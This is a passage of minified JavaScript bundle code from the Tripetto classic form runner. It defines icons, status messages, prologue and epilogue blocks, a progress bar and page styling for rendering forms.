0.5em;\n"])),24/l.SIZE,(function(e){return e.$styles.inputs.errorColor}),(function(e){return e.$styles.inputs.errorColor})),t.RejectedError=function(e){return(0,i.jsxs)(t.RejectedErrorElement,{$styles:e.styles,children:[(0,i.jsx)("b",{children:e.l10n.pgettext("runner#9|⚠ Errors|Submit error","Your data is rejected.")}),(0,i.jsx)("br",{}),e.l10n.pgettext("runner#9|⚠ Errors|Rejected error","Unfortunately, your data is marked as invalid and therefore rejected. If you believe this is a mistake, please contact the form owner. We're sorry for the inconvenience.")]})}},5074:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CancelIcon=void 0;var r=n(4848);t.CancelIcon=(0,r.jsx)("svg",{"aria-hidden":"true",viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"M10.707 10.5l8.646-8.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-8.646 8.646-8.646-8.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l8.646 8.646-8.646 8.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l8.646-8.646 8.646 8.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-8.646-8.646z"})})},1332:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EditIcon=void 0;var r=n(4848);t.EditIcon=(0,r.jsxs)("svg",{"aria-hidden":"true",viewBox:"0 0 20 20",children:[(0,r.jsx)("path",{d:"M14.5 20h-13c-0.827 0-1.5-0.673-1.5-1.5v-16c0-0.827 0.673-1.5 1.5-1.5h13c0.827 0 1.5 0.673 1.5 1.5v2c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-2c0-0.276-0.224-0.5-0.5-0.5h-13c-0.276 0-0.5 0.224-0.5 0.5v16c0 0.276 0.224 0.5 0.5 0.5h13c0.276 0 0.5-0.224 0.5-0.5v-4c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v4c0 0.827-0.673 1.5-1.5 1.5z"}),(0,r.jsx)("path",{d:"M10.5 5h-7c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h7c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"}),(0,r.jsx)("path",{d:"M12.5 7h-9c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h9c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"}),(0,r.jsx)("path",{d:"M11.5 9h-8c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h8c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"}),(0,r.jsx)("path",{d:"M8.5 11h-5c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h5c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"}),(0,r.jsx)("path",{d:"M8.5 17c-0.134 0-0.265-0.054-0.36-0.153-0.124-0.128-0.17-0.313-0.121-0.484l1-3.5c0.023-0.082 0.067-0.156 0.127-0.216l7.5-7.5c0.195-0.195 0.512-0.195 0.707 0l2.5 2.5c0.194 0.194 0.195 0.508 0.003 0.704l-7.5 7.641c-0.065 0.066-0.147 0.113-0.238 0.135l-3.5 0.859c-0.039 0.010-0.079 0.014-0.119 0.014zM9.945 13.262l-0.728 2.547 2.525-0.62 7.053-7.186-1.796-1.796-7.055 7.055z"}),(0,r.jsx)("path",{d:"M6.5 17h-3c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h3c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"})]})},7701:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FinishIcon=void 0;var r=n(4848);t.FinishIcon=(0,r.jsx)("svg",{"aria-hidden":"true",viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"M5.5 17.5c-0.128 0-0.256-0.049-0.354-0.146l-5-5c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l4.646 4.646 13.646-13.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-14 14c-0.098 0.098-0.226 0.146-0.354 0.146z"})})},7289:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MailIcon=void 0;var r=n(4848);t.MailIcon=(0,r.jsxs)("svg",{"aria-hidden":"true",viewBox:"0 0 20 20",children:[(0,r.jsx)("path",{d:"M18.5 9.382l-2.606-5.211c-0.328-0.657-1.16-1.171-1.894-1.171h-2.5c-0.276 0-0.5 0.224-0.5 0.5s0.224 0.5 0.5 0.5h2.5c0.362 0 0.838 0.295 1 0.618l2.606 5.211c0.028 0.055 0.055 0.117 0.081 0.183-0.061-0.008-0.123-0.012-0.187-0.012h-5c-0.276 0-0.5 0.224-0.5 0.5 0 1.378-1.122 2.5-2.5 2.5s-2.5-1.122-2.5-2.5c0-0.276-0.224-0.5-0.5-0.5h-5c-0.063 0-0.125 0.004-0.187 0.012 0.026-0.066 0.053-0.128 0.081-0.183l2.606-5.211c0.162-0.323 0.638-0.618 1-0.618h2.5c0.276 0 0.5-0.224 0.5-0.5s-0.224-0.5-0.5-0.5h-2.5c-0.734 0-1.566 0.514-1.894 1.171l-2.606 5.211c-0.28 0.561-0.5 1.491-0.5 2.118v4c0 0.827 0.673 1.5 1.5 1.5h16c0.827 0 1.5-0.673 1.5-1.5v-4c0-0.627-0.22-1.557-0.5-2.118zM18 15.5c0 0.276-0.224 0.5-0.5 0.5h-16c-0.276 0-0.5-0.224-0.5-0.5v-4c0-0.276 0.224-0.5 0.5-0.5h4.536c0.243 1.694 1.704 3 3.464 3s3.221-1.306 3.464-3h4.536c0.276 0 0.5 0.224 0.5 0.5v4z"}),(0,r.jsx)("path",{d:"M11.854 6.646c-0.195-0.195-0.512-0.195-0.707 0l-1.146 1.146v-4.293c0-0.276-0.224-0.5-0.5-0.5s-0.5 0.224-0.5 0.5v4.293l-1.146-1.146c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l2 2c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l2-2c0.195-0.195 0.195-0.512-0-0.707z"})]})},1351:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NextIcon=void 0;var r=n(4848);t.NextIcon=(0,r.jsx)("svg",{"aria-hidden":"true",viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"M5 20c-0.128 0-0.256-0.049-0.354-0.146-0.195-0.195-0.195-0.512 0-0.707l8.646-8.646-8.646-8.646c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l9 9c0.195 0.195 0.195 0.512 0 0.707l-9 9c-0.098 0.098-0.226 0.146-0.354 0.146z"})})},1832:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PauseIcon=void 0;var r=n(4848);t.PauseIcon=(0,r.jsx)("svg",{"aria-hidden":"true",viewBox:"0 0 5800 5800",children:(0,r.jsx)("path",{d:"M2300 4700l0 -3600c0,-110 -90,-200 -200,-200l-600 0c-113,0 -200,88 -200,200l0 3600c0,110 90,200 200,200l600 0c110,0 200,-90 200,-200zm200 -3600l0 3600c0,220 -180,400 -400,400l-600 0c-220,0 -400,-180 -400,-400l0 -3600c0,-220 180,-400 400,-400l600 0c220,0 400,180 400,400zm2000 3600l0 -3600c0,-110 -90,-200 -200,-200l-600 0c-110,0 -200,90 -200,200l0 3600c0,110 90,200 200,200l600 0c110,0 200,-90 200,-200zm200 -3600l0 3600c0,220 -180,400 -400,400l-600 0c-220,0 -400,-180 -400,-400l0 -3600c0,-220 180,-400 400,-400l600 0c220,0 400,180 400,400z"})})},4975:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PreviousIcon=void 0;var r=n(4848);t.PreviousIcon=(0,r.jsx)("svg",{"aria-hidden":"true",viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"M14 20c0.128 0 0.256-0.049 0.354-0.146 0.195-0.195 0.195-0.512 0-0.707l-8.646-8.646 8.646-8.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-9 9c-0.195 0.195-0.195 0.512 0 0.707l9 9c0.098 0.098 0.226 0.146 0.354 0.146z"})})},7163:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RestartIcon=void 0;var r=n(4848);t.RestartIcon=(0,r.jsx)("svg",{"aria-hidden":"true",viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"M17.51 4.49c-1.605-1.605-3.74-2.49-6.010-2.49s-4.405 0.884-6.010 2.49-2.49 3.74-2.49 6.010v1.293l-2.146-2.146c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l3 3c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l3-3c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-2.146 2.146v-1.293c0-4.136 3.364-7.5 7.5-7.5s7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5c-0.276 0-0.5 0.224-0.5 0.5s0.224 0.5 0.5 0.5c2.27 0 4.405-0.884 6.010-2.49s2.49-3.74 2.49-6.010c0-2.27-0.884-4.405-2.49-6.010z"})})},3148:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RetryIcon=void 0;var r=n(4848);t.RetryIcon=(0,r.jsx)("svg",{"aria-hidden":"true",viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"M19.854 8.646c-0.195-0.195-0.512-0.195-0.707 0l-1.149 1.149c-0.051-2.060-0.878-3.99-2.341-5.452-1.511-1.511-3.52-2.343-5.657-2.343s-4.146 0.832-5.657 2.343-2.343 3.52-2.343 5.657 0.832 4.146 2.343 5.657 3.52 2.343 5.657 2.343c2.974 0 5.686-1.635 7.077-4.266 0.129-0.244 0.036-0.547-0.208-0.676s-0.547-0.036-0.676 0.208c-1.217 2.303-3.59 3.734-6.193 3.734-3.86 0-7-3.14-7-7s3.14-7 7-7c3.789 0 6.885 3.027 6.997 6.789l-1.143-1.143c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l2 2c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l2-2c0.195-0.195 0.195-0.512 0-0.707z"})})},6212:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Banner=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(7624),u=n(904),s=a.styled.div(r||(r=o.__makeTemplateObject(["\n    display: block;\n    color: ",";\n    margin-top: ","em;\n    font-size: 0.85em;\n\n    > a {\n        text-decoration: none;\n        transition: color 0.5s;\n\n        &:hover {\n            color: "," !important;\n            text-decoration: none;\n        }\n    }\n"],["\n    display: block;\n    color: ",";\n    margin-top: ","em;\n    font-size: 0.85em;\n\n    > a {\n        text-decoration: none;\n        transition: color 0.5s;\n\n        &:hover {\n            color: "," !important;\n            text-decoration: none;\n        }\n    }\n"])),(function(e){return(0,l.color)(e.$styles.font.color,(function(e){return e.manipulate((function(e){return e.alpha(.4)}))}))}),16/u.SIZE,(function(e){return e.$styles.font.color}));t.Banner=function(e){return e.styles.noBranding?(0,i.jsx)(i.Fragment,{}):(0,i.jsx)(s,{$styles:e.styles,children:(0,i.jsx)("a",{href:"https://tripetto.com/your-tripetto-experience/?utm_source=tripetto_runner_classic&utm_medium=tripetto_runners&utm_campaign=tripetto_branding&utm_content=form",target:"_blank",children:e.l10n.pgettext("runner:classic","Powered by Tripetto")})})}},170:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ClosedMessage=void 0;var r=n(4848),o=n(9454),i=n(404),a=n(1004);t.ClosedMessage=function(e){return(0,r.jsx)(o.Blocks,{$styles:e.styles,$view:e.view,$center:e.isPage,children:(0,r.jsxs)(o.Block,{children:[(0,r.jsx)(i.BlockTitle,{$alignment:e.isPage?"center":"left",children:e.l10n.pgettext("runner#2|💬 Messages|Conversation closed","👋 Hi there!")}),(0,r.jsx)(a.BlockDescription,{$alignment:e.isPage?"center":"left",children:e.l10n.pgettext("runner#2|💬 Messages|Conversation closed","Nothing to talk about. The conversation is closed 🤐")})]})})}},9475:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EmptyMessage=void 0;var r=n(4848),o=n(9454),i=n(404),a=n(1004);t.EmptyMessage=function(e){return(0,r.jsx)(o.Blocks,{$styles:e.styles,$view:e.view,$center:!0,$size:15,children:(0,r.jsxs)(o.Block,{children:[(0,r.jsx)(i.BlockTitle,{$alignment:"center",children:e.l10n.pgettext("runner:classic","👋 Hi there!")}),(0,r.jsx)(a.BlockDescription,{$alignment:"center",children:e.l10n.pgettext("runner:classic","Please add a block first to get the magic going.")})]})})}},8542:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Epilogue=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(8652),l=n(9454),u=n(6494),s=n(6357),c=n(404),d=n(1656),f=n(1004),p=n(123),h=n(8827),v=n(7163),b=n(1332);t.Epilogue=function(e){return"live"===e.view&&e.getRedirect&&e.getRedirect()?(0,o.jsx)(o.Fragment,{}):(0,o.jsxs)(l.Blocks,{$styles:e.styles,$view:e.view,$center:e.isPage,children:[(0,o.jsx)(l.Block,{children:"live"!==e.view&&e.redirectUrl?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.BlockTitle,{onClick:e.edit,$alignment:e.isPage?"center":"left",children:"preview"===e.view?e.l10n.pgettext("runner:classic","🌍 Redirect preview"):e.l10n.pgettext("runner:classic","🎉 Test completed")}),(0,o.jsxs)(f.BlockDescription,{onClick:e.edit,$alignment:e.isPage?"center":"left",children:[e.l10n.pgettext("runner:classic","In a live environment the form will redirect to:"),(0,o.jsx)("br",{}),(0,o.jsx)("a",{href:(0,i.markdownifyToURL)(e.redirectUrl,e.context)||"#",target:"_blank",children:(0,i.markdownifyToURL)(e.redirectUrl,e.context)||e.l10n.pgettext("runner:classic","The supplied URL is invalid!")})]}),"test"===e.view&&(0,o.jsx)(h.BlockButtons,{$alignment:e.isPage?"center":"left",children:(0,o.jsx)(u.ButtonFabric,{styles:r.__assign(r.__assign({},e.styles.buttons),{mode:"outline"}),label:e.l10n.pgettext("runner:classic","Test again"),icon:v.RestartIcon,disabled:!e.repeat,onClick:e.repeat})})]}):(0,o.jsxs)(o.Fragment,{children:[e.image&&(0,o.jsx)(s.BlockImage,{src:(0,i.markdownifyToURL)(e.image,e.context,void 0,["image/jpeg","image/png","image/svg","image/gif"]),alignment:"center",isPage:e.isPage,onClick:e.edit}),(0,o.jsx)(c.BlockTitle,{onClick:e.edit,$alignment:e.isPage?"center":"left",children:(0,a.markdownifyToJSX)(e.title||"test"===e.view&&e.l10n.pgettext("runner:classic","🎉 Test completed")||e.l10n.pgettext("runner#2|💬 Messages|Conversation ended","🎉 It's a wrap!"),e.context)}),e.description?(0,o.jsx)(f.BlockDescription,{onClick:e.edit,$alignment:e.isPage?"center":"left",children:(0,a.markdownifyToJSX)(e.description,e.context)}):!e.title&&"test"===e.view&&(0,o.jsx)(f.BlockDescription,{onClick:e.edit,$alignment:e.isPage?"center":"left",children:e.l10n.pgettext("runner:classic","Did you know you can customize this closing message?")}),e.video&&(0,o.jsx)(p.BlockVideo,{src:(0,i.markdownifyToURL)(e.video,e.context),view:e.view,play:!0}),(e.button||e.repeatable||"test"===e.view)&&(0,o.jsxs)(h.BlockButtons,{$alignment:e.isPage?"center":"left",children:[e.button&&(0,o.jsx)(u.ButtonFabric,{styles:r.__assign(r.__assign({},e.styles.buttons),{mode:"fill"}),label:(0,i.markdownifyToString)(e.button.label,e.context),hyperlink:{url:(0,i.markdownifyToURL)(e.button.url,e.context),target:"preview"===e.view||"test"===e.view?"blank":e.button.target}}),(e.repeatable||"test"===e.view)&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(u.ButtonFabric,{styles:r.__assign(r.__assign({},e.styles.buttons),{mode:"outline"}),label:e.repeatable?e.l10n.pgettext("runner#1|🆗 Buttons","Start again"):e.l10n.pgettext("runner:classic","Test again"),icon:v.RestartIcon,disabled:!e.repeat,onClick:e.repeat}),e.edit&&!e.image&&!e.title&&!e.description&&!e.video&&!e.button&&!(0,i.isBoolean)(e.repeatable)&&(0,o.jsx)(u.ButtonFabric,{styles:r.__assign(r.__assign({},e.styles.buttons),{mode:"outline"}),label:e.l10n.pgettext("runner:classic","Customize"),icon:b.EditIcon,onClick:e.edit})]})]})]})}),"live"===e.view&&!e.styles.noBranding&&(0,o.jsxs)(l.Block,{$marginAroundBlock:!0,children:[(0,o.jsx)(d.BlockCaption,{$alignment:e.isPage?"center":"left",children:e.l10n.pgettext("runner:classic","Want to make a form like this for free?")}),(0,o.jsx)(f.BlockDescription,{$alignment:e.isPage?"center":"left",children:e.l10n.pgettext("runner:classic","Tripetto is for making elegantly personal form and survey experiences with response boosting conversational powers.")}),(0,o.jsx)(h.BlockButtons,{$alignment:e.isPage?"center":"left",children:(0,o.jsx)(u.ButtonFabric,{styles:r.__assign(r.__assign({},e.styles.buttons),{mode:"fill"}),label:e.l10n.pgettext("runner:classic","Create one now!"),hyperlink:{url:"https://tripetto.com/your-tripetto-experience/?utm_source=tripetto_runner_classic&utm_medium=tripetto_runners&utm_campaign=tripetto_branding&utm_content=closing",target:"blank"}})})]})]})}},6074:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EvaluatingMessage=t.EvaluatingElement=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(904);t.EvaluatingElement=a.styled.div(r||(r=o.__makeTemplateObject(["\n    margin-top: ","em;\n    color: ",";\n"],["\n    margin-top: ","em;\n    color: ",";\n"])),24/l.SIZE,(function(e){return e.$styles.font.color})),t.EvaluatingMessage=function(e){return(0,i.jsx)(t.EvaluatingElement,{$styles:e.styles,children:e.l10n.pgettext("runner#3|🩺 Status information","⏳ One moment please...")})}},4748:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PausedMessage=void 0;var r=n(4848),o=n(9454),i=n(404),a=n(1004);t.PausedMessage=function(e){return(0,r.jsx)(o.Blocks,{$styles:e.styles,$view:e.view,$center:e.isPage,children:(0,r.jsxs)(o.Block,{children:[(0,r.jsx)(i.BlockTitle,{$alignment:e.isPage?"center":"left",children:e.l10n.pgettext("runner#2|💬 Messages|Conversation paused","⏸ Paused")}),(0,r.jsx)(a.BlockDescription,{$alignment:e.isPage?"center":"left",children:e.l10n.pgettext("runner#2|💬 Messages|Conversation paused","The conversation is now paused.")})]})})}},709:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Prologue=void 0;var r=n(4848),o=n(8652),i=n(6494),a=n(9454),l=n(6357),u=n(404),s=n(1004),c=n(123),d=n(8827),f=n(1351),p=n(6212);t.Prologue=function(e){return(0,r.jsx)(a.Blocks,{$styles:e.styles,$view:e.view,$center:e.isPage,children:(0,r.jsxs)(a.Block,{children:[e.image&&(0,r.jsx)(l.BlockImage,{src:e.image,alignment:e.isPage?"center":"left",isPage:e.isPage,onClick:e.edit}),e.title&&(0,r.jsx)(u.BlockTitle,{onClick:e.edit,$alignment:e.isPage?"center":"left",children:(0,o.markdownifyToJSX)(e.title)}),e.description&&(0,r.jsx)(s.BlockDescription,{onClick:e.edit,$alignment:e.isPage?"center":"left",children:(0,o.markdownifyToJSX)(e.description)}),e.video&&(0,r.jsx)(c.BlockVideo,{src:e.video,view:e.view}),(0,r.jsx)(d.BlockButtons,{children:(0,r.jsx)(i.ButtonFabric,{styles:e.styles.buttons,icon:f.NextIcon,label:e.button||e.l10n.pgettext("runner#1|🆗 Buttons","Start"),onClick:e.start,onAutoFocus:function(t){"live"===e.view&&(e.styles.autoFocus||e.isPage)&&t&&t.focus()}})}),"preview"!==e.view&&(0,r.jsx)(p.Banner,{l10n:e.l10n,styles:e.styles})]})})}},903:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Buttons=void 0;var r,o=n(1635),i=n(780),a=n(904);t.Buttons=i.styled.div(r||(r=o.__makeTemplateObject(["\n    margin-top: ","em !important;\n    margin-right: ","em;\n    display: flex;\n\n    * + * {\n        margin-left: ","em;\n    }\n"],["\n    margin-top: ","em !important;\n    margin-right: ","em;\n    display: flex;\n\n    * + * {\n        margin-left: ","em;\n    }\n"])),24/a.SIZE,16/a.SIZE,16/a.SIZE)},5498:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Navigation=void 0;var r,o=n(1635),i=n(780);t.Navigation=i.styled.nav(r||(r=o.__makeTemplateObject(["\n    display: flex;\n    flex-direction: row;\n    flex-wrap: wrap;\n    align-items: center;\n    justify-content: space-between;\n"],["\n    display: flex;\n    flex-direction: row;\n    flex-wrap: wrap;\n    align-items: center;\n    justify-content: space-between;\n"])))},3954:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Pages=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(6494),u=n(904),s=a.styled.div(r||(r=o.__makeTemplateObject(["\n    margin-top: ","em;\n"],["\n    margin-top: ","em;\n"])),24/u.SIZE);t.Pages=function(e){return e.pages.length>0?(0,i.jsx)(s,{children:e.pages.map((function(t,n){return(0,i.jsx)(l.ButtonFabric,{styles:o.__assign(o.__assign({},e.styles.buttons),{mode:t.active?"fill":"outline",group:e.pages.length>1&&(0===n?"start":n+1===e.pages.length?"end":"middle")||void 0}),label:"".concat(t.number),disabled:e.disabled,onClick:t.activate},n)}))}):(0,i.jsx)(i.Fragment,{})}},194:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Progressbar=void 0;var r,o,i=n(1635),a=n(4848),l=n(780),u=n(7624),s=n(904),c=l.styled.div(r||(r=i.__makeTemplateObject(["\n    flex-grow: 2;\n    margin-top: ","em;\n    margin-right: ","em;\n    background-color: ",";\n    border-radius: 0.5em;\n"],["\n    flex-grow: 2;\n    margin-top: ","em;\n    margin-right: ","em;\n    background-color: ",";\n    border-radius: 0.5em;\n"])),24/s.SIZE,16/s.SIZE,(function(e){return(0,u.color)(e.$styles.buttons.baseColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))}))})),d=l.styled.div(o||(o=i.__makeTemplateObject(["\n    background-color: ",";\n    color: ",";\n    font-size: 0.8em;\n    padding: ",";\n    text-align: ",";\n    border-radius: 0.5em;\n    white-space: no-wrap;\n    overflow: hidden;\n    transition: width 0.3s ease;\n    width: ",";\n"],["\n    background-color: ",";\n    color: ",";\n    font-size: 0.8em;\n    padding: ",";\n    text-align: ",";\n    border-radius: 0.5em;\n    white-space: no-wrap;\n    overflow: hidden;\n    transition: width 0.3s ease;\n    width: ",";\n"])),(function(e){return e.$percentage>0&&e.$styles.buttons.baseColor||void 0}),(function(e){return(0,u.color)(e.$styles.buttons.textColor||e.$styles.buttons.baseColor,(function(t){return t.makeBlackOrWhite(!e.$styles.buttons.textColor)}))}),(function(e){return"".concat(.1*e.$styles.buttons.scale,"em ").concat(.4*e.$styles.buttons.scale,"em ").concat(.1*e.$styles.buttons.scale,"em ").concat(e.$percentage>0?0:.4*e.$styles.buttons.scale,"em")}),(function(e){return e.$percentage>0?"right":"left"}),(function(e){return e.$percentage>0&&e.$percentage+"%"||void 0}));t.Progressbar=function(e){return(0,a.jsx)(c,{$styles:e.styles,children:(0,a.jsxs)(d,{role:"progressbar","aria-valuenow":e.percentage,"aria-valuemin":0,"aria-valuemax":100,$styles:e.styles,$percentage:e.percentage,children:[e.percentage,"%"]})})}},5584:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Page=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(9849),u=n(904),s=a.styled.div(r||(r=o.__makeTemplateObject(["\n    margin: ","em 0;\n    display: flex;\n    align-items: center;\n\n    &:first-child {\n        margin-top: 0;\n    }\n\n    > div {\n        flex-grow: 1;\n\n        &:nth-child(2) {\n            flex-grow: 0;\n            max-width: 80%;\n            text-overflow: ellipsis;\n            overflow: hidden;\n            white-space: nowrap;\n            padding: 0 ","em;\n            font-size: 11px;\n            font-family: Tahoma, Arial;\n            text-transform: uppercase;\n            color: ",";\n            opacity: 0.5;\n            cursor: default;\n        }\n\n        &:first-child,\n        &:last-child {\n            height: 1px;\n            border-bottom: ",";\n            opacity: 0.25;\n        }\n    }\n"],["\n    margin: ","em 0;\n    display: flex;\n    align-items: center;\n\n    &:first-child {\n        margin-top: 0;\n    }\n\n    > div {\n        flex-grow: 1;\n\n        &:nth-child(2) {\n            flex-grow: 0;\n            max-width: 80%;\n            text-overflow: ellipsis;\n            overflow: hidden;\n            white-space: nowrap;\n            padding: 0 ","em;\n            font-size: 11px;\n            font-family: Tahoma, Arial;\n            text-transform: uppercase;\n            color: ",";\n            opacity: 0.5;\n            cursor: default;\n        }\n\n        &:first-child,\n        &:last-child {\n            height: 1px;\n            border-bottom: ",";\n            opacity: 0.25;\n        }\n    }\n"])),16/u.SIZE,8/u.SIZE,(function(e){return e.$color}),(function(e){return"1px dashed ".concat(e.$color)}));t.Page=function(e){return"preview"===e.view?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(s,{$color:e.styles.color||"#000",children:[(0,i.jsx)("div",{}),(0,i.jsx)("div",{children:("paginated"===e.styles.mode?e.l10n.pgettext("runner:classic","Page %1",l.L10n.Locales.number(e.page+1)):e.l10n.pgettext("runner:classic","Section %1",l.L10n.Locales.number(e.page+1)))+(e.title&&" - ".concat(e.title)||"")}),(0,i.jsx)("div",{})]}),e.children]}):(0,i.jsx)(i.Fragment,{children:e.children})}},5213:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ClassicRoot=void 0;var r,o,i,a,l=n(1635),u=n(4848),s=n(780),c=n(6540),d=n(7624),f=n(9849),p=n(3106),h=n(8316),v=n(9454),b=n(904),m=(0,s.styled)(p.Frame).withConfig(p.FrameConfig)(r||(r=l.__makeTemplateObject(["\n    background-color: transparent !important;\n    border: none !important;\n    position: ",";\n    left: ",";\n    top: ",";\n    width: ",";\n    height: ",";\n    margin-right: ",";\n    margin-bottom: ",";\n"],["\n    background-color: transparent !important;\n    border: none !important;\n    position: ",";\n    left: ",";\n    top: ",";\n    width: ",";\n    height: ",";\n    margin-right: ",";\n    margin-bottom: ",";\n"])),(function(e){return"live"===e.$view&&e.$isPage?"fixed":"relative"}),(function(e){return"live"===e.$view?e.$isPage?0:"-".concat(b.OFFSET,"px"):void 0}),(function(e){return"live"===e.$view?e.$isPage?0:"-".concat(b.OFFSET,"px"):void 0}),(function(e){return"live"!==e.$view||e.$isPage?"100%":"calc(100% + ".concat(2*b.OFFSET,"px);")}),(function(e){return"live"!==e.$view||e.$isPage?"100%":0}),(function(e){return"live"===e.$view&&!e.$isPage&&"-".concat(2*b.OFFSET,"px")||void 0}),(function(e){return"live"===e.$view&&!e.$isPage&&"-".concat(2*b.OFFSET,"px")||void 0})),g=(0,s.createGlobalStyle)(i||(i=l.__makeTemplateObject(["\n    body {\n        overflow: hidden;\n        background-color: transparent;\n\n        ","\n    }\n"],["\n    body {\n        overflow: hidden;\n        background-color: transparent;\n\n        ","\n    }\n"])),(function(e){return e.$customCSS&&(0,s.css)(o||(o=l.__makeTemplateObject(["\n                ","\n            "],["\n                ","\n            "])),f.Str.replace(e.$customCSS,"tripetto-block-","@tripetto/block-"))})),y=s.styled.div(a||(a=l.__makeTemplateObject(["\n    position: absolute;\n    left: ",";\n    right: ",";\n    top: ",";\n    bottom: ",";\n    font-family: ",";\n    font-size: ","px;\n    font-variant-ligatures: none;\n    background-color: ",";\n    background-image: ",";\n    background-size: ",";\n    background-repeat: ",";\n    background-position: center center;\n    line-height: 1.5em;\n    overflow-x: ",";\n    overflow-y: ",";\n    scroll-behavior: smooth;\n    -webkit-overflow-scrolling: touch;\n    -webkit-tap-highlight-color: transparent;\n\n    > div {\n        max-width: ",";\n        margin-left: ",";\n        margin-right: ",";\n        padding: ",";\n\n        > "," + "," {\n            margin-top: ","em;\n        }\n    }\n\n    * {\n        font-family: ",";\n        font-variant-ligatures: none;\n        box-sizing: border-box;\n        outline: none;\n    }\n\n    a {\n        text-decoration: underline;\n        color: inherit !important;\n    }\n\n    @media (prefers-reduced-motion: reduce) {\n        scroll-behavior: auto;\n    }\n\n    @media (",": ","px) {\n        font-size: ","px;\n\n        > div {\n            padding: ",";\n        }\n    }\n"],["\n    position: absolute;\n    left: ",";\n    right: ",";\n    top: ",";\n    bottom: ",";\n    font-family: ",";\n    font-size: ","px;\n    font-variant-ligatures: none;\n    background-color: ",";\n    background-image: ",";\n    background-size: ",";\n    background-repeat: ",";\n    background-position: center center;\n    line-height: 1.5em;\n    overflow-x: ",";\n    overflow-y: ",";\n    scroll-behavior: smooth;\n    -webkit-overflow-scrolling: touch;\n    -webkit-tap-highlight-color: transparent;\n\n    > div {\n        max-width: ",";\n        margin-left: ",";\n        margin-right: ",";\n        padding: ",";\n\n        > "," + "," {\n            margin-top: ","em;\n        }\n    }\n\n    * {\n        font-family: ",";\n        font-variant-ligatures: none;\n        box-sizing: border-box;\n        outline: none;\n    }\n\n    a {\n        text-decoration: underline;\n        color: inherit !important;\n    }\n\n    @media (prefers-reduced-motion: reduce) {\n        scroll-behavior: auto;\n    }\n\n    @media (",": ","px) {\n        font-size: ","px;\n\n        > div {\n            padding: ",";\n        }\n    